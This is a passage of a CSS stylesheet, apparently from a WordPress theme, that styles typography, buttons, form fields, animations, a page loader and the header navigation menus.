  margin-bottom: 0;
}

a {
  color: #018aca;
  text-decoration: none;
  word-wrap: break-word;
}
a:hover, a:focus {
  color: #71B7E1;
  text-decoration: none;
}

h1, h2, h3, h4, h5, h6 {
  font-family: "Plus Jakarta Sans", sans-serif;
  color: #000;
  font-weight: 700;
  margin: 0 0 20px 0;
  padding: 0;
  line-height: normal !important;
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
  font-weight: inherit;
  line-height: normal !important;
}

h1 p, h2 p, h3 p, h4 p, h5 p, h6 p {
  margin: 0;
}

h2 {
  font-size: 20px;
}

.cs-team-role, .cs-iconbox-title, .cs-iconbox-content, .cs-text-with-frame * {
  word-wrap: break-word;
}

/* Typography - Sizes */
.size-xs {
  font-size: 14px;
}

.size-s {
  font-size: 16px;
}

.size-m {
  font-size: 20px;
}

.size-l {
  font-size: 30px;
}

.size-xl {
  font-size: 36px;
}

.size-xxl {
  font-size: 48px;
}

.size-xxxl {
  font-size: 60px;
}

.size-xxxxl {
  font-size: 72px;
}

@media (max-width: 1024px) {
  .size-l {
    font-size: 20px;
  }

  .size-xl {
    font-size: 26px;
  }

  .size-xxl {
    font-size: 30px;
  }

  .size-xxxl {
    font-size: 36px;
  }

  .size-xxxxl {
    font-size: 40px;
  }
}
.cs-text-background {
  background-color: #71B7E1;
  color: #fff;
  display: inline-block !important;
  padding: 0 11px;
  border-radius: 8px;
}

.cs-text-background-white {
  background-color: #fff;
  color: #505050;
  display: inline-block !important;
  padding: 0 11px;
  border-radius: 8px;
}

blockquote {
  padding: 25px;
  font-size: 96px;
  margin-left: 45px;
  position: relative;
  line-height: 180%;
  font-style: italic;
  text-align: center;
  font-weight: 700;
  border-left: 0;
  margin-bottom: 0;
}
blockquote:before {
  font: normal normal normal 14px/1 FontAwesome;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "";
  font-size: 90px;
  line-height: 1;
  position: absolute;
  top: 13px;
  left: -20px;
  color: #e8e8e8;
  z-index: 0;
}
blockquote p {
  position: relative;
  font-size: 30px;
  letter-spacing: inherit;
  text-transform: inherit;
  color: inherit;
  font-weight: 700;
  z-index: 1;
}
blockquote.left {
  margin-right: 20px;
  text-align: right;
  margin-left: 0;
  width: 33%;
  float: left;
}
blockquote.right {
  margin-left: 20px;
  text-align: left;
  margin-right: 0;
  width: 33%;
  float: right;
}

.cs-placement-left {
  margin-right: auto;
}

.cs-placement-center {
  margin: 0 auto;
}

.cs-placement-right {
  margin-left: auto;
}

.cs-group:after {
  content: "";
  display: block;
  clear: both;
}
.cs-group > * {
  float: left;
}

.cs-columns {
  /*> {
      &:last-child {
          float: right;
      }
  }*/
}
.cs-columns:after {
  content: "";
  display: block;
  clear: both;
}
.cs-columns > * {
  float: left;
}

.cs-table {
  display: table;
  width: 100%;
}

.cs-hidden {
  display: none;
}

.cs-table-full {
  display: table;
  width: 100%;
  height: 100%;
}

.cs-table-small {
  display: table;
}

.cs-table-cell {
  display: table-cell;
  vertical-align: middle;
  float: none !important;
}

.cs-table-cell-top {
  display: table-cell;
  vertical-align: top;
}

.fw-row {
  margin: 0;
}

.fw-container {
  max-width: 1200px;
  padding: 50px 0;
}

.fw-container-fluid {
  padding: 0;
}

.container-padding {
  padding: 0 15px !important;
}

.container-fluid {
  padding: 0;
}

.container {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.container .fw-row {
  position: relative;
  margin: 0 -15px;
}

.cs-footer-columns {
  position: relative;
  margin: 0 -15px;
}

.blog-style-largedate {
  position: relative;
  margin: 0 -15px;
}

.contact-form .wrap-forms .fw-row {
  position: relative;
  margin: 0 -15px;
}

.row-no-margin {
  margin: 0;
}
.row-no-margin > div {
  margin: 0;
  padding: 0;
}

.page-fullwidth {
  width: 100%;
  min-width: 100%;
  float: none;
  padding: 0;
}

#content {
  width: 100%;
}
#content > table {
  margin-bottom: 30px;
}
#content.the-page {
  margin-top: 40px;
}

#content.content-with-sidebar-right {
  width: 73%;
  padding-right: 2%;
  float: left;
}

#content.content-with-sidebar-left {
  width: 73%;
  padding-left: 2%;
  float: right;
}

#wrapper {
  overflow: hidden;
  position: relative;
}
#wrapper #content.content-with-sidebar-left .container {
  width: 100% !important;
  min-width: 100% !important;
}
#wrapper #content.content-with-sidebar-right .container {
  width: 100% !important;
  min-width: 100% !important;
}
#wrapper > .cs-page-layout-default {
  padding: 60px 0px;
}
#wrapper > .cs-page-layout-full .page-default-content {
  padding: 45px;
}

#sidebar.sidebar-left {
  float: left;
  width: 25%;
}

#sidebar.sidebar-right {
  float: right;
  width: 25%;
}

#sidebar h3 {
  font-size: 20px;
  line-height: 23px;
  color: #000;
  font-weight: 600;
}
#sidebar h3 > a {
  font-size: 20px;
  line-height: 23px;
  color: #000;
  font-weight: 600;
}

.page-template-page-blog .cs-page-layout-full {
  padding: 60px 30px;
}

.width-15p {
  width: 15%;
}

.width-20p {
  width: 20%;
}

.width-3p {
  width: 30%;
}

.width-40p {
  width: 40%;
}

.width-60p {
  width: 60%;
}

.width-70p {
  width: 70%;
}

.width-85p {
  width: 85%;
}

.width-100p {
  width: 100%;
}

.width-full {
  width: 100%;
}

.cs-clear {
  clear: both;
}

.cs-seperator-container {
  position: relative;
}

.cs-seperator-line {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
}

.cs-seperator-icon {
  text-align: center;
  width: 100%;
}
.cs-seperator-icon i.fa {
  background: #fff;
  padding: 0 10px;
}

.cs-parallax {
  background-repeat: no-repeat;
  position: relative;
  background-size: cover !important;
  background-attachment: fixed;
  background-position: center center !important;
  -webkit-backface-visibility: hidden;
}
@media (max-width: 1024px) {
  .cs-parallax {
    background-attachment: scroll !important;
    background-position: inherit !important;
  }
}

.cs-parallax-darken:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  opacity: 0.4;
  background: #000;
  background: linear-gradient(to top, #262626, #000);
}

.cs-panels-stretch {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.cs-breadcrumb-active .container.entry-content {
  margin-top: 380px;
}

@media (min-width: 1370px) {
  .page-template-page-blog .cs-page-layout-full .blog-style-masonry article {
    width: 25%;
  }
}
.cs-column {
  background-size: cover;
  background-position: 50% 50%;
  padding: 0px 15px 0px 15px;
  margin: 0px 0px 0px 0px;
  transition: all 0.3s ease-in-out !important;
}

.cs-column-wrapper {
  z-index: 1;
  position: relative;
}
.cs-column-wrapper > *:last-child {
  margin-bottom: 0px;
}

@media (max-width: 800px) {
  .cs-column:not(:only-of-type):not(.cs-column-mobile-padding) .cs-column-wrapper > *:last-child {
    margin-bottom: 45px !important;
  }

  .cs-section .fw-row:last-child .cs-column:not(.cs-column-mobile-padding):last-child .cs-column-wrapper > *:last-child {
    margin-bottom: 0 !important;
  }
}
.cs-section {
  position: relative;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-color: #ffffff;
}

.cs-section-container {
  position: relative;
  z-index: 100;
}

@media (min-width: 800px) {
  .section-justify-height .cs-column {
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
}
@media (min-width: 800px) {
  .cs-section-visibility-desktop {
    display: block;
  }

  .cs-section-visibility-mobile {
    display: none;
  }
}
@media (max-width: 800px) {
  .cs-section-visibility-desktop {
    display: none;
  }

  .cs-section-visibility-mobile {
    display: block;
  }
}
.bottom-1 {
  position: relative;
  bottom: -1px;
}

.bottom-2 {
  position: relative;
  bottom: -2px;
}

.bottom-3 {
  position: relative;
  bottom: -3px;
}

.bottom-4 {
  position: relative;
  bottom: -4px;
}

.c-hamburger {
  display: block;
  position: relative;
  overflow: hidden;
  margin: 0;
  padding: 0;
  width: 24px;
  height: 20px;
  font-size: 0;
  text-indent: -9999px;
  appearance: none;
  box-shadow: none;
  border-radius: 0;
  border: none;
  cursor: pointer;
  transition: background 0.3s;
  top: 10px;
}

.c-hamburger:focus {
  outline: none;
}

.c-hamburger span {
  display: block;
  position: absolute;
  top: 9px;
  left: 0px;
  right: 0px;
  height: 2px;
  background: #545454;
}

.c-hamburger span::before,
.c-hamburger span::after {
  position: absolute;
  display: block;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: #545454;
  content: "";
}

.c-hamburger span::before {
  top: -9px;
}

.c-hamburger span::after {
  bottom: -9px;
}

.c-hamburger--htx {
  background-color: transparent;
}

.c-hamburger--htx span::before,
.c-hamburger--htx span::after {
  transition-duration: 0.3s, 0.3s;
  transition-delay: 0.3s, 0s;
}

.c-hamburger--htx span::before {
  transition-property: top, transform;
}

.c-hamburger--htx span::after {
  transition-property: bottom, transform;
}

.c-hamburger--htx.is-active span {
  background: transparent !important;
}

.c-hamburger--htx.is-active span::before {
  top: 0;
  transform: rotate(45deg);
  width: 26px;
  left: -4px;
  margin-left: 3px;
}

.c-hamburger--htx.is-active span::after {
  bottom: 0;
  transform: rotate(-45deg);
  width: 26px;
  left: -4px;
  margin-left: 3px;
}

.c-hamburger--htx.is-active span::before,
.c-hamburger--htx.is-active span::after {
  transition-delay: 0s, 0.3s;
}

.cs-ratio {
  position: relative;
}

.cs-ratio-container {
  padding-bottom: 56.25%;
}

.cs-ratio-container-4_3 {
  padding-bottom: 75%;
}

.cs-ratio-container-square {
  padding-bottom: 100%;
}

.cs-ratio-content {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background-size: cover;
  background-position: 50% 50%;
}
.cs-ratio-content iframe {
  width: 100%;
  height: 100%;
}

input[type=text] {
  border: 1px solid #e3e3e3;
  color: #717275;
  display: block;
  width: 100%;
  margin-bottom: 10px;
  -webkit-appearance: none;
  padding: 0px 20px;
  line-height: 48px !important;
}

input[type=password] {
  border: 1px solid #e3e3e3;
  color: #717275;
  display: block;
  width: 100%;
  margin-bottom: 10px;
  -webkit-appearance: none;
  padding: 0px 20px;
  line-height: 48px !important;
}

input[type=email] {
  border: 1px solid #e3e3e3;
  color: #717275;
  display: block;
  width: 100%;
  margin-bottom: 10px;
  -webkit-appearance: none;
  padding: 0px 20px;
  line-height: 48px !important;
}

input[type=tel] {
  border: 1px solid #e3e3e3;
  color: #717275;
  display: block;
  width: 100%;
  margin-bottom: 10px;
  -webkit-appearance: none;
  padding: 0px 20px;
  line-height: 48px !important;
}

input[type=date] {
  border: 1px solid #e3e3e3;
  color: #717275;
  display: block;
  width: 100%;
  margin-bottom: 10px;
  -webkit-appearance: none;
  padding: 0px 20px;
  line-height: 48px !important;
}

select {
  border: 1px solid #e3e3e3;
  color: #717275;
  display: block;
  width: 100%;
  margin-bottom: 10px;
  -webkit-appearance: none;
  padding: 0px 20px;
  line-height: 48px !important;
}
select::-webkit-input-placeholder {
  height: inherit !important;
  line-height: inherit !important;
  font-style: italic;
  color: inherit;
}
select:-moz-placeholder {
  height: inherit !important;
  line-height: inherit !important;
  font-style: italic;
  color: inherit;
}
select::-moz-placeholder {
  height: inherit !important;
  line-height: inherit !important;
  font-style: italic;
  color: inherit;
}
select:-ms-input-placeholder {
  height: inherit !important;
  line-height: inherit !important;
  font-style: italic;
  color: inherit;
}

textarea {
  border: 1px solid #e3e3e3;
  color: #717275;
  display: block;
  width: 100%;
  margin-bottom: 10px;
  -webkit-appearance: none;
  height: 120px;
  padding: 18px 24px;
}
textarea::-webkit-input-placeholder {
  height: inherit !important;
  line-height: inherit !important;
  font-style: italic;
  color: inherit;
}
textarea:-moz-placeholder {
  height: inherit !important;
  line-height: inherit !important;
  font-style: italic;
  color: #505050;
}
textarea::-moz-placeholder {
  height: inherit !important;
  line-height: inherit !important;
  font-style: italic;
  color: #505050;
}
textarea:-ms-input-placeholder {
  height: inherit !important;
  line-height: inherit !important;
  font-style: italic;
  color: #505050;
}

input::-webkit-input-placeholder {
  height: inherit !important;
  line-height: inherit !important;
  font-style: italic;
  color: #505050;
}
input:-moz-placeholder {
  height: inherit !important;
  line-height: inherit !important;
  font-style: italic;
  color: #505050;
}
input::-moz-placeholder {
  height: inherit !important;
  line-height: inherit !important;
  font-style: italic;
  color: #505050;
}
input:-ms-input-placeholder {
  height: inherit !important;
  line-height: inherit !important;
  font-style: italic;
  color: #505050;
}

.wpcf7-form .wpcf7-submit {
  background-color: #018aca !important;
  color: #fff;
  border-radius: 100px !important;
  font-size: 13px;
  text-transform: uppercase;
  border-width: 0;
  border-radius: 100px !important;
  line-height: 50px !important;
  padding: 0 30px !important;
  transition: 0.25s all ease-in-out;
  font-weight: bold;
}

.contact-form input[type=submit] {
  border-radius: 100px !important;
  font-size: 13px;
  text-transform: uppercase;
  border-width: 0;
  border-radius: 100px !important;
  line-height: 50px !important;
  padding: 0 30px !important;
  transition: 0.25s all ease-in-out;
}

.cs-404-button {
  border-radius: 0 !important;
  font-size: 13px;
  text-transform: uppercase;
  border-width: 0;
  line-height: 50px !important;
  padding: 0 30px !important;
  transition: 0.25s all ease-in-out;
  font-weight: bold;
}

.cs-social-share-button:before {
  display: block;
  content: "";
  position: absolute;
  z-index: -1;
  width: 0%;
  height: 300%;
  z-index: 1;
  right: 0;
  top: 0;
  margin: -5px 0 0 -5px;
  transition: 0.3s all ease-in-out;
}
.cs-social-share-button * {
  display: inline-block;
  position: relative;
  z-index: 100;
}
.cs-social-share-button:hover:before {
  width: 110% !important;
}

table {
  border: 2px solid #e5e5e5 !important;
  border-radius: 0 !important;
  border-collapse: collapse !important;
}
table td {
  border: 1px solid #e5e5e5 !important;
  padding: 15px 20px !important;
}
table th {
  border: 1px solid #e5e5e5 !important;
  padding: 15px 20px !important;
  font-size: 16px;
  color: #717275;
}

.cs-table-element-style2 .default-row:nth-child(odd) {
  background: #fafafa;
}

.cs-table-element-style3 table td {
  border-width: 0px !important;
}
.cs-table-element-style3 table th {
  border-width: 0px !important;
}

@media (min-width: 550px) {
  .sow-form-field-name,
.sow-form-field-email {
    width: 50%;
    float: left;
  }

  .sow-form-field-name .sow-field-container {
    padding-right: 10px;
  }
}
.cs-button-container {
  margin: 10px auto;
}
.cs-button-container .cs-button {
  position: relative;
  display: inline-block;
  text-align: center;
  background-position: 50% 50%;
  background-size: cover;
  cursor: pointer;
  position: relative;
  -webkit-transform: translateZ(0);
  background-color: #018aca;
  color: #fff;
}
.cs-button-container .cs-button-icon {
  display: inline-block;
  position: relative;
  z-index: 10;
  margin-top: -3px;
  bottom: -3px;
  margin-right: 10px;
}
.cs-button-container .cs-button-icon i {
  font-size: 130%;
}
.cs-button-container .cs-button-text {
  position: relative;
  font-weight: bold;
  position: relative;
  z-index: 10;
}

.cs-button-xsmall .cs-button-icon {
  margin-right: 7px;
}
.cs-button-xsmall .cs-button-text {
  bottom: -1px;
}

.cs-button-tale-bottom {
  position: absolute;
  bottom: -10px;
  left: 50%;
  margin-left: -10px;
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #e5e5e5;
}

.cs-button-tale-top {
  position: absolute;
  top: -10px;
  left: 50%;
  margin-left: -10px;
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 10px solid #e5e5e5;
}

/* Button Sizes */
.cs-button-xsmall {
  padding: 8px 21px;
  font-size: 11px;
}

.cs-button-small {
  padding: 10px 26px;
  font-size: 12px;
}

.cs-button-medium {
  padding: 14px 31px;
  font-size: 13px;
}

.cs-button-large {
  padding: 16px 36px;
  font-size: 14px;
}

.cs-button-xlarge {
  padding: 16.5px 41px;
  font-size: 16px;
}

.cs-button-xlarge-small {
  font-size: 13px;
  padding: 19px 41px;
}

/* Button With Icon Padding */
.cs-button-xsmall.cs-button-icon-right .cs-button-icon {
  bottom: -5px;
}

.cs-button-icon-right .cs-button-icon {
  margin-left: 10px;
  margin-right: auto;
  bottom: -5px;
  float: right;
}
.cs-button-icon-right.cs-button-xsmall {
  padding-left: 16px;
}
.cs-button-icon-right.cs-button-small {
  padding-left: 20px;
}
.cs-button-icon-right.cs-button-medium {
  padding-left: 27px;
}
.cs-button-icon-right.cs-button-large {
  padding-left: 33px;
}
.cs-button-icon-right.cs-button-xlarge {
  padding-left: 45px;
}

.cs-button-icon-left.cs-button-xsmall {
  padding-right: 16px;
}
.cs-button-icon-left.cs-button-small {
  padding-right: 20px;
}
.cs-button-icon-left.cs-button-medium {
  padding-right: 27px;
}
.cs-button-icon-left.cs-button-large {
  padding-right: 33px;
}
.cs-button-icon-left.cs-button-xlarge {
  padding-right: 45px;
}

/* Button Style 2 */
.cs-button-style-2 .cs-button {
  overflow: hidden;
}
.cs-button-style-2 .cs-button-icon-right:after {
  content: "";
  position: absolute;
  z-index: -1;
  width: 0;
  height: 300%;
  background-color: rgba(255, 255, 255, 0.15);
  z-index: 1;
  right: 0;
  top: 0;
  margin: -5px 0 0 -5px;
}
.cs-button-style-2 .cs-button-icon-right:hover:after {
  width: 120%;
}
.cs-button-style-2 .cs-button-icon-left:after {
  content: "";
  position: absolute;
  z-index: -1;
  width: 0;
  height: 300%;
  background-color: rgba(255, 255, 255, 0.15);
  z-index: 1;
  left: -10%;
  top: 0;
  margin: -5px 0 0 -5px;
}
.cs-button-style-2 .cs-button-icon-left:hover:after {
  width: 120%;
}
.cs-button-style-2 .cs-button:not(.cs-button-icon-left):not(.cs-button-icon-right) {
  position: relative;
}
.cs-button-style-2 .cs-button:not(.cs-button-icon-left):not(.cs-button-icon-right):after {
  content: "";
  position: absolute;
  z-index: -1;
  width: 0;
  height: 300%;
  background-color: rgba(255, 255, 255, 0.15);
  z-index: 1;
  right: -10%;
  top: 0;
  margin: -5px 0 0 -5px;
  transition: all 0.3s ease-in-out;
}
.cs-button-style-2 .cs-button:not(.cs-button-icon-left):not(.cs-button-icon-right):hover:after {
  width: 120%;
}

.cs-button-style-3 .cs-button {
  padding: 0;
}

/* Button Style 4 */
.cs-button-style-4 {
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.cs-button-style-4 .cs-button {
  display: block;
}
.cs-button-style-4 .cs-button-hidden {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  width: 100%;
  background: #fff;
  color: #018aca;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
  -webkit-transform: translateX(-25%);
}
.cs-button-style-4:hover .cs-button, .cs-button-style-4:focus .cs-button {
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  transform: translateX(100%);
}
.cs-button-style-4:hover .cs-button-hidden, .cs-button-style-4:focus .cs-button-hidden {
  -webkit-transform: translateX(0%);
  -ms-transform: translateX(0%);
  transform: translateX(0%);
}

/* Button Style 5 */
.cs-button-style-5 .cs-button .cs-button-text {
  transition: 0.3s letter-spacing ease-in-out;
  letter-spacing: normal;
}
.cs-button-style-5 .cs-button:hover .cs-button-text {
  letter-spacing: 2px;
}
.cs-button-style-5 .cs-button-icon-right .cs-button-icon {
  bottom: -5px;
}

h1, h2, h3, h4, h5, h6, .cs-iconbox-hover, .cs-partners-carousel .slick-slide a img {
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}

.cs-overlay-style1 {
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}
.cs-overlay-style1 .cs-overlay-link, .cs-overlay-style1 .cs-overlay-lightbox {
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}

.cs-nav-container, .cs-nav-login .header-logo img, .cs-nav .cs-nav-cart li.mini_cart_item a.remove:before, .header-mobile-social-media a, .cs-header-left-1 .header-social-media a, .cs-header-right-side {
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}

.cs-team-social-overlay .cs-team-image-position, .cs-team-social-overlay .cs-team-overlay {
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}

.cs-icons-item i, .cs-pricing-button, .cs-button, .cs-button-tale {
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}

.cs-button-style-2 .cs-button-icon-right:after, .cs-button-style-2 .cs-button-icon-left:after {
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}

.cs-button-style-3 .cs-button-icon-right:after, .cs-button-style-3 .cs-button-icon-left:after {
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}

.cs-button-style-4 .cs-button, .cs-iconbox-style1 .cs-iconbox-icon-shape > i {
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}

.cs-iconbox .cs-iconbox-hover, .cs-iconbox .cs-iconbox-title h3 {
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}

.cs-portfolio-image-position, .cs-portfolio-overlay1-bar, .cs-piechart .cs-piechart-animation, .cs-testimonials-switch, .cs-heading .cs-heading-content, .cs-portfolio-overlay, .cs-portfolio-category, .cs-nav ul a, .cs-footer a {
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}

.page-numbers a, .page-numbers span {
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}

.cs-overlay-style1 .cs-table-cell i, .post-meta-author a {
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}

.post-meta-categories a, .post-meta-categories span {
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}

.woocommerce table a, .widget-item a, .cs-timeline-box, .cs-timeline-box-tale, .cs-timeline-box-circle, .cs-nav-mobile a, .cs-icon .cs-icon-data, .cs-social-share-networks .jssocials-share, .cs-portfolio-title-container, .cs-portfolio-titlem, .cs-social-share-button, .woocommerce div.product form.cart div.quantity span:hover, .cs-video-player-image-play, .post-with-background a, .cs-social-share-networks .jssocials-share i {
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}

/* Animations - Slow */
div.pp_default .pp_next_box, div.pp_default .pp_prev_box {
  -webkit-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}

.cs-page-switcher-button, .cs-header-left-side {
  -webkit-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}

.cs-team-icon {
  -webkit-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}
.cs-team-icon i {
  -webkit-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}

.cs-team:hover .cs-team-role, .cs-testimonials-70 .cs-testimonials-container .cs-testimonials-bottom, .cs-portfolio-image-container {
  -webkit-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}

#page-container {
  transition: transform 0.3s ease-in-out;
  width: 100%;
}

/* Animations - Stop */
.cs-stop-animation {
  animation-iteration-count: 1 !important;
}

/* Animations - Side */
.cs-animation-left, #page-container {
  transition: left 0.3s ease-in-out !important;
}

.cs-animation-right {
  transition: right 0.3s ease-in-out !important;
}

.cs-animated {
  visibility: hidden;
}

.cs-page-loader {
  background-color: #fff;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  z-index: 995000;
  display: flex;
  align-items: center;
  justify-content: center;
}
.cs-page-loader .loader {
  display: block;
  position: relative;
  width: 150px;
  height: 150px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: #018aca;
  animation: spin 2s linear infinite;
  z-index: 1001;
}
.cs-page-loader .loader:before {
  content: "";
  position: absolute;
  top: 5px;
  left: 5px;
  right: 5px;
  bottom: 5px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: #71B7E1;
  animation: spin 3s linear infinite;
}
.cs-page-loader .loader:after {
  content: "";
  position: absolute;
  top: 15px;
  left: 15px;
  right: 15px;
  bottom: 15px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: #CFE8F5;
  animation: spin 1.5s linear infinite;
}

@-webkit-keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
.cs-back-to-top {
  border-radius: 100px;
  position: fixed;
  bottom: 30px;
  right: 30px;
  opacity: 0;
  transition: 0.3s all ease;
  cursor: pointer;
  width: 50px;
  height: 50px;
  text-align: center;
  overflow: hidden;
  z-index: 5000;
  color: #cecece;
  border: 2px solid #cecece;
}

.cs-back-to-top:hover {
  background-color: #018aca;
  border: 2px solid #018aca;
  color: #fff;
}

.cs-back-to-top i {
  display: block;
  font-size: 24px;
  line-height: 46px;
}

.cs-back-to-top.active {
  opacity: 1;
}

.cs-header {
  position: relative;
  background-color: rgba(255, 255, 255, 0.85);
  border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}
.cs-header.cs-sticky-header-active:before {
  content: "";
  position: absolute;
  -webkit-backdrop-filter: blur(25px);
  backdrop-filter: blur(25px);
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  transition: 0.25s;
}
.cs-header .container {
  padding: 0 15px;
  position: relative;
}

.cs-header-top .container {
  padding: 0 15px;
  position: relative;
}

.cs-header.cs-nav > li.menu-item > a {
  padding-top: 30px;
  padding-bottom: 30px;
  max-height: none;
  transition: 0.3s padding ease-in-out;
}

.cs-nav-container {
  position: relative;
  margin-bottom: -1px;
}
.cs-nav-container ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.cs-nav-container:after {
  content: "";
  display: block;
  clear: both;
}

body.admin-bar #page-container .cs-sticky-mobile-header {
  margin-top: 32px !important;
}

@media (max-width: 782px) {
  body.admin-bar #page-container .cs-sticky-mobile-header {
    margin-top: 46px !important;
  }
}
.cs-sticky-header-active, .cs-sticky-mobile-header {
  position: fixed !important;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  z-index: 5000;
}

#page-container header.primary-mobile-light .cs-header-mobile.cs-sticky-mobile-header-active {
  border-bottom: 1px solid rgba(0, 0, 0, 0.08) !important;
}

header.primary-mobile .cs-sticky-mobile-header-active {
  background-color: #fff !important;
}

.cs-nav-seperator {
  padding-right: 0px !important;
  border-left: 1px solid rgba(0, 0, 0, 0.08);
  padding-left: 15px !important;
  margin-left: 25px !important;
}
.cs-nav-seperator i {
  font-size: 0px;
}

.primary-desktop-light .cs-header:not(.cs-sticky-header-active) .cs-nav-seperator {
  border-color: rgba(255, 255, 255, 0.08);
}

body.admin-bar .csheader {
  margin-top: 32px;
}
body.admin-bar .cs-header-left-side, body.admin-bar .cs-header-right-side {
  padding-top: 32px;
}

.header-logo {
  /*padding: 15px 0;*/
}
.header-logo img {
  height: 70px;
}

.cs-nav {
  float: right;
}
.cs-nav li.menu-item {
  float: left;
  padding: 0 15px;
  border-bottom: 0px solid transparent;
}
.cs-nav li.menu-item a {
  line-height: 40px;
  display: block;
  color: #000;
  padding-top: 30px;
  padding-bottom: 30px;
  max-height: none;
  transition: all 0.3s ease-in-out;
}
.cs-nav ul li.menu-item a {
  color: #aaaaaa;
}
.cs-nav ul li.menu-item:hover > a {
  color: #fff;
}
.cs-nav > li.menu-item > a {
  font-weight: bold;
  text-transform: none;
}
.cs-nav li.current-menu-item > a, .cs-nav li.current-menu-parent > a {
  font-weight: bold;
  color: #018aca;
}
.cs-nav li.menu-item > a.fa:before {
  font-family: "FontAwesome";
  padding-right: 8px;
}

.cs-nav-mobile li.menu-item > a.fa:before {
  font-family: "FontAwesome";
  font-display: swap;
  padding-right: 8px;
}

.cs-nav > li.menu-item:last-child {
  padding-right: 0;
}
.cs-nav > li.menu-item:last-child > ul.sub-menu {
  margin-left: -134px;
}
.cs-nav > li.menu-item:nth-last-child(2) > ul.sub-menu {
  margin-left: -74px;
}
.cs-nav > .menu-item > .sub-menu {
  margin-left: -26px;
}
.cs-nav li.menu-item-has-children > a:after {
  font-family: "simple-line-icons" !important;
  font-display: swap;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  font-size: 12px;
  margin-left: 8px;
  content: "";
  position: relative;
}
.cs-nav li.menu-item li.menu-item-has-children > a:after {
  font-family: "simple-line-icons" !important;
  font-display: swap;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  font-size: 12px;
  margin-left: 8px;
  content: "";
  position: relative;
  float: right;
}

.cs-sticky-header-active .header-logo img {
  max-height: 60px;
}
.cs-sticky-header-active .cs-nav > li.menu-item > a {
  padding-top: 15px;
  padding-bottom: 15px;
  max-height: none;
}
.cs-sticky-header-active .cs-nav ul.sub-menu {
  top: 101%;
}

.cs-nav li.menu-item li a, .cs-nav li.menu-item li.menu-item-has-children > a:after {
  line-height: 24px;
  text-transform: none;
  padding-top: 6px;
  padding-bottom: 6px;
}
.cs-nav li.menu-item li a {
  max-height: none;
}
.cs-nav li.menu-item li.current-menu-item > a {
  font-weight: bold;
  color: #aaaaaa;
  border-bottom: 1px solid transparent;
}
.cs-nav ul.sub-menu {
  display: none;
  position: absolute;
  background: #232323;
  top: 100%;
  padding: 16px 0;
  width: 220px;
  z-index: 1000;
}
.cs-nav ul.sub-menu li {
  position: relative;
  width: 100%;
  float: none;
  padding: 0px 0px;
}
.cs-nav ul.sub-menu a {
  padding-left: 30px;
  padding-right: 30px;
  border-bottom: 1px solid transparent;
}
.cs-nav ul.sub-menu li:last-child {
  border-bottom: 1px solid transparent;
}
.cs-nav ul.sub-menu ul.sub-menu {
  left: 220px;
  top: -16px !important;
}

.mega-menu-row {
  padding: 16px 0px 16px 0px !important;
}
